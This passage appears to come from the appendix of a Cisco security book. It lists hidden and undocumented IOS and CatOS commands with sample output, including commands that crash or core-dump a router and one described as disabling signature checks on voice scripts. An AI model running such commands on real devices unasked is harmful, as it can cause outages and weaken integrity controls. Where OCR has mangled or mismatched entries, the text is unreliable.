The Total Bandwidth Limit varies between different 2900XL and 3500XL models. When the total bandwidth reaches the Total Bandwidth Limit v alue, the switch has reached its f ull bandwidth capacity and begins to drop packets. The Peak Total Bandwidth is the highest v alue attained by the total bandwidth since the last time the show controller switch command was executed. Note that the v alues for the above parameters are in hexadecimal.

The Congestion Threshold value is used as a conservative value for the maximum global buf f er utilization. When the buff er utilization noted by  $Total$ Allocation reaches this value, the switch may drop frames. The Peak Total Allocation v alue shows the highest v alue attained by the Total Allocation since the last time the show controller switch command was executed. It is possible for the Peak Total Allocation and/or the Total Allocation to be greater than Congestion Threshold. If the Total Allocation reaches or is over the Congestion Threshold amount, the switch is experiencing considerable network activity near its full capacity. The global buffer utilization may be adversely affected by several configuration issues:

- Speed mismatch between an ingress and egress port; for example, sev eral 100 megabit clients transferring files to a serv er connected to the switch at 10 megabits, half-duplex.
- Multiple input ports feeding a single output port.
- Duplex mismatch on multiple ports.
- Numerous ports that are experiencing collisions and/or output errors due to half-duplex configuration or ov er-subscription of a slow link.

#### **show controller switch**

Platf orm: IOS 12.0(5)

Where: General

Inf o: Prov ides indicativ e inf ormation regarding the total switch utilization. Here is an example:

Switch#show controller switch Switch registers:

Device Type : 0x00040273 Congestion Threshold : 0x00000E95 Peak Total Allocation : 0x0000001A Total Allocation : 0x00000000 Peak Total Bandwidth : 0x00000020 Total Bandwidth : 0x00000000 Total Bandwidth Limit : 0x000003DE Lower Bandwidth Limit : 0x000003DE Switch Mode : 0x00040000

Switch#

**show counters [slot/port]**

Platf orm: IOS based Where: General Info: Display s hardware counters for a port:





#### **show epc**

Platf orm: IOS

Where: General

Inf o: From a Cataly st 2048G-L3 (also applies to the Cataly st 4908G-L3 and probably in part to the Cataly st 8500 series):





Some of these commands are documented as part of the Cataly st 8540 documentation but are also usef ul on the Cataly st 2948G-L3, which seems to be based (at least partly ) on the same hardware platf orm as the Cataly st 8540.

#### **show idb**

Platf orm: IOS 12.{0|1} Where: General

Inf o: Shows the maximum number of IDBs and the number of IDBs currently in use (along with their memory consumption).

```
Router#show idb
Maximum number of IDBs 4096
42 SW IDBs allocated (2440 bytes each)
40 HW IDBs allocated (5760 bytes each)
HWIDB#1 1 SRP0/0 (HW IFINDEX, SRP)
HWIDB#2 2 POS1/0 (HW IFINDEX, SONET, Serial)
HWIDB#3 7 FastEthernet3/0 (HW IFINDEX, Ether)
HWIDB#4 8 FastEthernet3/1 (HW IFINDEX, Ether)
HWIDB#5 9 FastEthernet3/2 (HW IFINDEX, Ether)
          10 FastEthernet3/3 (HW IFINDEX, Ether)
HWIDB#7 11 FastEthernet3/4 (HW IFINDEX, Ether)
HWIDB#8 12 FastEthernet3/5 (HW IFINDEX, Ether)
<output shortened>
HWIDB#22 27 Ethernet0 (HW IFINDEX, Ether)
```
**show inband**

Platf orm: CatOD/XID

Where: General

Inf o: Outputs statistics about the internal Cataly st 6000 memory channel (interf ace between two superv isors in a redundant conf iguration). Can help to diagnose this kind of error:

```
"InbandPingProcessFailure:Module 1 not responding over inbar
        Inband FX1000 Control Information
 General Ctrl Regs:
   RegsBase: 42000000
    DevCtrl: 003C0001 DevStatus: 0000000F
     TxCtrl: 000400FA RxCtrl: 0000821E
 Tx Ctrl Regs:
    TxDBase: 019AF000 TxDSize: 00002000
    TxDHead: 383 TxDTail: 383
       TxIpg: 00A00810
```
Rx Ctrl Regs:

RxDBase: 019AA000 RxDSize: 00004000 RxDHead: 993 RxDTail: 990 Inband PCI Information



#### **show interface cable <x>/0 privacy statistic**

Platf orm: IOS based

Where: General

Inf o: This hidden command may be used to v iew statistics on the number of SIDs using baseline priv acy on a particular cable interf ace. Here is an example output of this command:

```
arhontus# show interface cable 4/0 privacy statistic
CM key Chain Count : 12
CM Unicast key Chain Count : 12
CM Mucast key Chain Count : 3
```
**show interfaces cable <cable card> modem 0**

Platf orm: IOS based Where: General Info: This hidden command may be used to view statistics on the number of SIDs using baseline priv acy on a particular cable interf ace.

Here is an example output of this command:

```
CMTS# show interface cable 4/0 privacy statistic
CM key Chain Count : 12
CM Unicast key Chain Count : 12
CM Mucast key Chain Count : 3
```
#### **show interface status**

Platf orm: IOS based Where: General Info: Shows status of interfaces:



#### **show interface switching**

Platf orm: IOS based

Where: General

Inf o: Display s the number of packets sent and receiv ed on an interf ace classif ied by the switching path when used in user EXEC and priv ileged EXEC modes.

#### **show interfaces [type number] switching**

Platf orm: IOS based

Where: general

Inf o: Produces detailed output on the switching paths used on a particular interf ace (or on all interf aces). Also shows SPD statistics.





Interface POS4/0 is disabled

## **show interfaces stat**

Platf orm: IOS based Where: General Info: Shows statistics on the switching path used (per interface or all):



**show ip cef internal**

## Platf orm: IOS based Where: General Info: Shows FIB load-sharing information for all FIB entries:

```
router#show ip cef 141.1.0.0 255.255.0.0 internal
141.1.0.0/16, version 10758832, per-destination sharing
0 packets, 0 bytes
 via 194.221.43.81, 0 dependencies, recursive
   next hop 194.77.146.254, GigabitEthernet4/0/0 via 194.22
    valid adjacency
 Recursive load sharing using 194.221.43.80/30
 Load distribution: 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 (refcount
 Hash OK Interface Address Packets
 1 Y GigabitEthernet0/0/0 195.244.119.164 0
 2 Y GigabitEthernet4/0/0 194.77.146.254 0
 3 Y GigabitEthernet0/0/0 195.244.119.164
 4 Y GigabitEthernet4/0/0 194.77.146.254 0
 <output shortened>
 16 Y GigabitEthernet4/0/0 194.77.146.254 0
```
#### **show ip ospf events**

Platf orm: IOS based

Where: General

Inf o: Monitors OSPF. This command display s all the ev ents that hav e occurred to OSPF on the backbone router.

#### **show ip ospf statistics**

Platf orm: IOS based

Where: General Info: Allows you to see whether the SPF algorithm is being run more than ordinary. Shows that recalculation of SPF is done ev ery 10 seconds, as shown in the example that follows. It is triggered by the router and network LSA. There is a problem in the same area as the current router.

```
r4# show ip ospf statistics
 Area 0: SPF algorithm executed 46 times
```


#### **show ip route profile**

Platf orm: IOS based Where: General Inf o: Views the IP routing table prof ile.

**show ipx eigrp event [event-number]**

Platf orm: IOS based Where: General Inf o: Shows past EIGRP ev ents.

#### **show ipx eigrp sia-event**

Platf orm: IOS based Where: General Inf o: Shows past EIGRP stuck in activ es.

**show** isdn {active | history | memory | services | status [ds

Platf orm: IOS based Where: General Info: active displays current call information, including called number, the time until the call is disconnected, AOC charging units used during the call, and whether the AOC information is provided during calls or at end of calls. history displays historic and current call information, including the called number, the time until the call is disconnected, AOC charging time units used during the call, and whether the AOC inf ormation is prov ided during calls or at the end of calls. status serial number display s the status of a specif ic ISDN PRI interf ace created and conf igured as a serial interf ace.

#### **show isis timers**

```
Platf orm: IOS based
Where: General
Inf o: Display s IS-IS timer v alues. Display s conf igured and def ault v alues
for both global and interface IS-IS timers:
```

```
arhontus#sh isis timers
 Hello Process
   Expiration Type
| 0.856 (Parent)
  | 0.856 L2 Hello (Ethernet3/0)
          | 6.352 L1 Hello (Ethernet3/0)
          | 6.940 Adjacency
 Update Process
   Expiration Type
| 1.060 (Parent)
           | 1.060 Ager
           | 1.352 L2 CSNP (Ethernet3/0)
           | 8.616 L1 CSNP (Ethernet3/0)
       | 3:25.860 (Parent)
           | 3:25.860 LSP refresh
          | 9:02.160 LSP lifetime
          | 9:24.568 LSP lifetime
          | 17:16.084 LSP lifetime
  | 20:58.536 Dynamic Hostname cleanup
```
#### **show isis tree**

Platf orm: IOS based

Where: General Inf o: IS-IS link state database AVL tree.

**show llc**

Platf orm: IOS based Where: General Inf o: Display s the state of LLC connections:

```
ibu-7206#sh llc
LLC2 Connections: total of 1 connections
TokenRing3/0 DTE: 4001.68ff.0000 4000.0000.0001 04 04 state
V(S)=5, V(R)=5, Last N(R)=5, Local window=8, Remote Window=1
akmax=3, n2=8, Next timer in 8076
xid-retry timer 0/60000 ack timer 0/1000
p timer 0/1000 idle timer 8076/10000
rej timer 0/3200 busy timer 0/9600
akdelay timer 0/100 txQ count 0/2000
```
**show mbuf**

## Platf orm: CatOS based

### Where: General

Inf o: The main issue to observ e with this command is whether the switch is being starv ed for memory. Within the display, *clusters* is the number of buffers that are av ailable for NMP to process incoming packets, which include any broadcast/multicast, management traffic, *clfree* is the number of buffers that are av ailable for the NMP at any given time. If this is zero, it means that NMP has no buffers to process any incoming frames. *Lowest clfree* determines the lowest watermark that NMP has hit at any time. If this v alue is zero but *clfree* is nonzero, then this means that at one instance NMP ran out of buffers. This can be because of a broadcast of a multicast storm in the management VLAN.

#### **show modem mapping**

Platf orm: IOS based Where: General Info: Displays a snapshot of all the firmware v ersions running on all the modems in the access serv er. Also shows the source location of each v ersion of firmware (for example, running out of Flash, boot Flash, or bundled with Cisco IOS sof tware).

```
router# show modem mapping
Slot 1 has Mica Carrier card.
Modem Firmware Firmware
Module Numbers Rev Filename
0 1/0 - 1/5 2.0.1.7 IOS-Default
1 1/6 - 1/11 2.0.1.7 IOS-Default
2 1/12 - 1/17 2.0.1.7 IOS-Default
3 1/18 - 1/23 2.0.1.7 IOS-Default
4 1/24 - 1/29 2.0.1.7 IOS-Default
5 1/30 - 1/35 2.0.1.7 IOS-Default
<output shortened>
flash:mcom-modem-code-3.2.10.bin 3.2.10Microcom F/W and DSP
flash:mica-modem-portware.2.2.3.0.bin 2.2.3.0Mica Portware
```
**show polaris fibmgr usage**

Platf orm: CatOS Based

Where: General

Inf o: Display s some usef ul inf ormation about the FIB TCAM and the adjacency table when using the PFC2:



Free adjacencies: 260779



#### **show proc all-events**

Platf orm: IOS based Where: General Inf o: Shows all process ev ents.

#### **show profile**

Platf orm: IOS based Where: General Inf o: Shows CPU prof iling.

#### **show profile detail**

Platf orm: IOS based Where: General Inf o: Shows CPU prof iling.

#### **show profile terse**

Platf orm: IOS based Where: General Inf o: Shows CPU prof iling.

## **show queueing interface [interface]**

Platf orm: IOS based Where: General Info: Giv es queueing information on a per-interface basis.

#### **show region <address>**

Platf orm: IOS based Where: General Info: Shows image lay out (at address).

#### **show registry <cr> | brief | statistics | registry-name**

Platf orm: IOS based Where: General Inf o: Memory management.

#### **show rsp**

Platf orm: IOS based Where: General Info: Determines what memory cache policies are currently configured on y our router:

```
Router#show rsp
Throttle count 0, DCL timer count 0 active 0, configured 1
netint usec 4000, netint mask usec 200
DCL spurious 0
```

```
Caching Strategies:
 Processor private memory: write-back
 Kernel memory view: write-back
 IO (packet) memory: uncached
 Buffer header memory: uncached
Router#
```
#### **show slip**

Platf orm: IOS based Where: General Info: Displays the status of all lines configured for SLIP.

```
show snmp community
```
#### Platf orm: IOS based Where: General Inf o: Display s SNMP context inf ormation:

Console> show snmp community Community Index: sysCommunityRo.0 Community Name: public Security Name: public Context Name: Transport Tag: Storage Type: read-only Row Status: active

#### **show snmp contact**

Platf orm: IOS based Where: General Inf o: Display s the SNMP contact inf ormation:

> > show snmp contact Andrew Vladimirov

**show snmp location**

Platf orm: IOS based Where: General Inf o: Display s the SNMP location inf ormation string:

```
> show snmp location
Arhont Ltd Head Quaters
```
**show snmp view**

Platf orm: IOS based Where: General Info: Displays the SNMP MIB view configuration:

> Console> show snmp view View Name: defaultUserView Subtree OID: 1.3.6.1

Subtree Mask: View Type: included Storage Type: volatile Row Status: active Control>

#### **show sum**

Platf orm: IOS based Where: General Inf o: Shows current stored image checksum:

> router>show sum New checksum of 0xEDE08607 matched original checksum

#### **show timers**

Platf orm: IOS based Where: General Info: Shows timers for timer command in config mode.

#### **show traffic**

Platf orm: IOS based Where: General Info: Shows the current backplane utilization and peak utilization for all three busses.

#### **snmp-server priority {low | normal | high}**

Platf orm: IOS based

Where: Global conf iguration

Inf o: Used to change the priority of SNMP processes. To av oid extensiv e polling, the priority should be set to low. All SNMP queries sent to a router are prioritized as either low or medium priority, depending on the v ersion of code run by the route processor. This means that processes with a higher priority than the SNMP process will be serv iced bef ore SNMP. So regardless of SNMP polling intensity, routing processes will generally be processed bef ore SNMP requests because route processes are high priority. You can

view the priorities of each of the router's processes by doing a show process and looking in the Q column (L = Low, M = Medium, H = High). See http://www.cisco.com/warp/public/490/9.html for documentation. This command has no impact on the priority of the snmp trap process.

**[no] snmp-server sparse-tables**

Platf orm: IOS based Where: General Inf o: Gets the complete SNMP MIB table. With this command y ou can get ev ery object with SNMP get-next.

**[no] sscop quick-poll**

Platf orm: IOS based Where: General Info: Supposed to help recover if sscop has problems.







### **T**

**test aaa group {group name} {username} {password}**

Platf orm: IOS 12.0(5)T Where: General Inf o: Tests the authentication of a username/password without hav ing to use an extraneous process such as Telnet or dialin to initiate it:

**test aaa group {group name} {username} {password}**

Platf orm: IOS 12.0(5)T Where: General Inf o: Tests the authentication of a username/password without hav ing to use an extraneous process such as Telnet or dialin to initiate it:

alder#test aaa group radius test test Attempting authentication test to server-group radius using User authentication request was rejected by server.

alder#test aaa group radius mon mon Attempting authentication test to server-group radius using User was successfully authenticated.

Sends the f ollowing RADIUS attributes:

```
Wed Aug 1 21:00:19 2001
        NAS-IP-Address = 192.168.66.66
        NAS-Port-Type = Async
        User-Name = "mon"
        Timestamp = 996692419
```
**test appletalk**

Platf orm: IOS 11.2 Where: General Inf o: [11.2.x] Enters the appletalk test mode. The subcommands av ailable in this mode are

```
arp interface-type number at-aarp-addr arp-mac-address
eigrp neighbor-states cablestart-cableend
nbp confirm <net>.<node>[:<skt>] <object>:<type>@<zone>
nbp lookup <object>:<type>@<zone>
nbp parmameters max-retrans max-replies interval
nbp poll end
test align
```
test cable [atp | berr | bpimcast | brk | dhcp-inq | hop | n

Platf orm: IOS 12.1 Where: General Info: Connection testing command on different levels:

```
atp - acceptance test procedure
berr - Bus Error
bpimcast - Privacy Multicast test commands
brk - Break
dhcp-inq - Send DHCP inquiry
hop - Initiate frequency hop
minimum-poll - Toggle 1 second minimum polling
nobrk - No Break
stack-prot - Stack Protect
 ucc - Send UCC command
```
#### **test call fallback**

Platf orm: IOS 12.1 Where: General Inf o: [12.1] VoIP f allback test.

#### **test cbus**

Platf orm: IOS based (old) Where: General Info: For old AGS+ and 7000 routers. Lets you prod stuff right into cbus memory. *Very dangerous* if y ou don't know what y ou are doing.

**test cch323**

Platf orm: IOS based Where: General Inf o: Perf orms cch323 tests.

#### **test crash**

Platf orm: IOS based

Where: General

Info: Makes the router crash any time you want. Can be used for testing and debugging.

```
test crypto [dns-query] [engine] [initiate-session] [pki]
```
Platform: IOS 12.1 Where: General

Inf o: Testing the cry ptographic standards compliance and capabilities of the router:

dns-query - DNSSEC query engine - Crypto Engine initiate-session - Send a CIM connection message pki - PKI Client Test

**test dsp memory**

Platf orm: IOS 12.1 Where: General Inf o: Tests DSP memory.

**test eigrp as-number {ack | neighbor-states ipx-address ipx** 

Platf orm: IOS 12.1

Where: General

Inf o: as-number ID from 1 to 65535. neighbor-states is one of the f ollowing: 1local (Neighbor states 1), 1successor (Neighbor states 3), 2local (Neighbor states 1-2), 2successor (Neighbor states 3- 2), 3local (Neighbor states 1-0), 4local (Neighbor states 1-0-2), 5local (Neighbor states 1-0-FC fail-1), 6local (Neighbor states 1-2-FC fail-3), and delete (a phony entry in the topology table). The key word ack toggles EIGRP f ast acking.

#### **test ifs appn {read | write}{hostname | ip-address}**

Platf orm: IOS based Where: General Info: Reads or writes an APPN file.

#### **test ifs boot boot-command-line**

Platf orm: IOS based Where: General Info: Parses the bootstrap boot command line.

#### **test ifs defaults**

Platf orm: IOS based Where: General Inf o: Shows the def ault boot f iles.

#### **test ifs show hidden**

Platf orm: IOS based Where: General Info: Toggles the display of hidden file systems and files.

#### **test ifs slot slot url**

Platf orm: IOS based Where: General Inf o: Produces a core dump of slots on crashes.

#### **test interfaces <MBI>**

Platf orm: IOS based Where: General Inf o: Tests network interf aces.

**Caution** Do not use on a live device.

2600b#test interfaces tokenRing 0/0 !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

!!!!!!!!!!!!!!!!!! Passed 1 interfaces: 1 passed, 0 failed, 0 skipped, 0 untestable

```
test ipx capacity x y z
```
Platf orm: IOS based

Where: General

Info: Generates IPX RIP and SAPs. Enterprise feature set (11.2+). Where x is the network address to begin with,  $\vee$  is the number of adv ertisements, and z is the interf ace the IPX address is reachable from.

```
test ipx echo router-address [times-sent] [interval]
```
Platf orm: IOS based

Where: General

Info: Sends 1447 RIP requests for 1-182 random networks; remote end sends echo reply back (IPX ping works the same way, but it alway s requests network 00000000).

```
test ipx qns [type] [numb-tries] [timeout] [network-to-sendr
```
Platf orm: IOS based Where: General Info: Types

```
1 - User
```
- 2 User Group
- 3 Print Queue
- 4 File Server
- 5 Job Server
- 6 Gateway
- 7 Print Server
- 8 Archive Queue
- 9 Archive Server
- a Job Queue
- b Administration Object
- $f Nov \geq 11$  TI-RPC
- $ff Wi1d$
- ffff Request Response

**test ipx netbios find [name]** [numb-tries] [timeout] [network-

Platf orm: IOS based Where: General Inf o: Sends out uninterpreted packets.

 $test$  **ipx**  $query$  [sending-SAP-type] [type] [server-name] [network]

Platf orm: IOS based Where: General Inf o: Sending-SAP-ty pes:

> 2 - Response (in) 4 - Nearest Server type C - General Name Query D - General Name Response E - Nearest Name Query

> F - Nearest Name Response

#### **test ipx ripreq network**

Platf orm: IOS based Where: General Info: Sends RIP request for network specified.

#### **test ipx watchdog host-address**

Platf orm: IOS based Where: General Inf o: Sends watchdog (IPX keepaliv e) packet to specif ied host.

#### **test leds**

Platf orm: IOS based Where: General Inf o: Perf orms a test of LEDs. A bit f lashy.

#### **test mbus power [slot] [on off]**

Platf orm: IOS based (GSR) Where: General Inf o: [no]Shut a GSR line card.

#### **test memory**

Platf orm: IOS based Where: General Inf o: Perf orms memory diagnostics.

```
Router# t m
Memory/Bus diagnostic
Starting Address [0x1002]?
Ending Address [0x1000001?
Hex argument for variable tests [0xFFFF]?
Select Tests [all]?
Number of passes to run [2]? 1
Message Level (0=silence, 1=summary, 2=normal)[2]? 2
Testing addresses between 0x1002 and 0x100000
Begin pass 0, test 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
No errors during 1 passes
```
**test pas [bus watcher] [counter] [eeprom]**

```
Platf orm: IOS 12.1
Where: General
Inf o:
     bus watcher = Bus Watcher
     counter = Cycle Counter
     eeprom = Test eeprom functionality
     test playout [adaptive] [fixed] [nots]
Platf orm: IOS 12.1
Where: General
Inf o:
     adaptive = Use adaptive playout buffer.
     fixed = Use fixed playout buffer.
     nots = Use fixed playout buffer with no timestamps.
     test port <2147483647-0>
```
Platf orm: IOS 12.1

Where: General Inf o: Tests v oice interf ace slot number.

#### **test pppoe [stop] [ip] <1-8000> [FastEthernet]**

```
Platf orm: IOS 12.1
Where: General
Inf o:
     \langle 1-8000 \rangle = Number of PPPoE sessions to be opened
      FastEthernet = FastEthernet IEEE 802.3
```
#### **test rsp cach memd-fastswitch uncached**

```
Platf orm: IOS based
Where: General
Info: The processor in the router has its own cache that has a few bugs.
With this exec command y ou can disable the use of this cache. Because
this is an exec command, y ou must ty pe it in again af ter a reboot.
```

```
test ssl [open-conn] [open-session] [read] [write]
```

```
Platf orm: IOS 12.1
Where: General
Inf o:
     open-conn = Open connection.
     open-session = Open a SSL session.
     read = Read data from a selected socket.
     write = Write data to the selected socket.
```
**test tcp [delay|drop|line|random]**

```
Platf orm: IOS based
Where: General
Inf o: Tests TCP operations. Needs serv ice-internal command to be entered
f irst.
```

```
test tone locale
```
Platf orm: IOS 12.1

Where: General Info: locale = Two-letter ISO-3166 country code.

#### **test translation-rule <1-2147483647>**

Platf orm: IOS 12.1 Where: General Info: <1-2147483647> is the unique tag for this translation table.

#### **test spanning-tree [get] [process-stats] [switch-count]**

Platf orm: IOS 12.1 Where: General Info: Gets configuration process-stats for the spanning tree process, queue statistics switch-count and spanning tree packet counters. A similar test. modem back-toback <first-slot/port> <second-slot/port> command perf orms modem testing. To test the transmission of L2 frames, use test vines to enter the VINES test mode. The subcommands av ailable in this mode are

build [Build tables] checksum [Checksum test] data [Set data values used in various places] end [Exit VINES test mode] flush [Flush tables] generate [Generate information] send [Send a VINES packet] set [Send a VINES value] ss [Do Server Service things] st [Send a VINES streettalk packet]

#### **test voip scripts**

Platf orm: IOS based

Where: General

Inf o: Allows self-created IVR (Interactiv e Voice Response) scripts to run. Cisco includes sev en IVR scripts in IOS. Self-created scripts must be specially signed. Issuing this command in privileged mode before loading a self-created script turns off the signature checking procedure. The only

problem is that the command must be issued with each router reboot. Cisco promises to remov e the signature checking procedure in f uture IOS releases.

#### **test vpdn**

Platf orm: IOS based

Where: General

Info: The undocumented and soon to be hidden test privileged command is used to test subsy stems, memory, and interf aces. Features are box and IOS-dependent and are intended f or Cisco technical support only.

**timeout absolute minutes [seconds]**

Platf orm: IOS 12.1 Where: General Info: Enforces timeouts on an interface

#### **trace display**

Platf orm: IOS based Where: General Info: Displays the trace buffer when connected with  $if$ -con  $0$  c.

#### **ttcp**

Platf orm: IOS based (7200/7500) Where: General Info: Starts a TCP data serv er/receiv er for TCP performance testing between two Cisco routers:

```
Router#ttcp
transmit or receive [receive]: transmit
Target IP address: 1.1.1.1
perform tcp half close [n]:
send buflen [8192]:
send nbuf [2048]:
bufalign [16384]:
bufoffset [0]:
port [5001]:
sinkmode [y]:
```
buffering on writes [y]: show tcp information at end [n]: ttcp-t: buflen=8192, nbuf=2048, align=16384/0, port=5001 tcp %Connect failed: Destination unreachable; gateway or host do Router#ttcp transmit or receive [receive]: perform tcp half close [n]: receive buflen [8192]: bufalign [16384]: bufoffset [0]: port [5001]: sinkmode [y]: rcvwndsize [4128]: delayed ACK [y]: show tcp information at end [n]: ttcp-r: buflen=8192, align=16384/0, port=5001 rcvwndsize=4128, delayedack=yes tcp

### **V**

### **vpdn aaa override-server {hostname | ip-address}**

### Platf orm: IOS 12.1

Where: General Info: Global configuration command specifies the name or IP address of a designate AAA serv er to be used for VPDN authorization.





### W

write core

Platform: IOS based Where: General Info: Does a full core dump and reboots router.





### $\mathbf x$

x29 inviteclear-time none

Platform: IOS based Where: Configuration interface Info: The router will not send out a x29 invite-to-clear but a x25 clear (disconnect) to the X25 host. This is necessary, if your X25 host has problems receiving X.29 invite-to-clear.





# **List of Figures**

# **Chapter 1: Cisco Network Design Models and Security Overview**

- Figure 1-1: The flat earth design model Figure 1-2: The star design model showing a VPN concentrator Figure 1-3: The two-tier design model Figure 1-4: The ring design model Figure 1-5: The full mesh design model Figure 1-6: The partial mesh design model Figure 1-7: A DMZ based on a three-legged firewall Figure 1-8: An outside DMZ Figure 1-9: A dirty DMZ
- Figure 1-10: A two-f irewall DMZ

### **Chapter 2: Cisco Network Security Elements**

Figure 2-1: Ty pical AAA network security configuration

Figure 2-2: Cisco hierarchical design network security model

**Chapter 3: Real-World Cisco Security Issues**

Figure 3-1: Bugtraq Cisco v ulnerabilities count

### **Chapter 4: Profiling and Enumerating Cisco Networks**

Figure 4-1: Online Cisco BGP Toolkit from http://www.NetConfigs.com

Figure 4-2: Online Cisco BGP Config Tool from http://www.NetConf igs.com

Figure 4-3: Routing Registry Consistency Check for the country of Latv ia

Figure 4-4: RIPE RIS Looking Glass web interface

